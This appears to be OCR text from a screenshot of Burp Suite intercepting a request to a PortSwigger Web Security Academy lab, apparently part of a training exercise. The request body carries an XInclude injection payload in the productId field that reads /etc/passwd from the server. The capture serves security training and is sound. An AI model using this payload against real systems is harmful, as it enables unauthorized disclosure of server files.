 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acfe1fc91eaf943580fa37c1007000a5.web-security-academy.net
10 Content-Length: 21
11 Connection: close
12 Cookie: session=6qq1cMxXLi0tF7qG6Qojdui5B54Rs9zo
13
14 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/><&storeId=1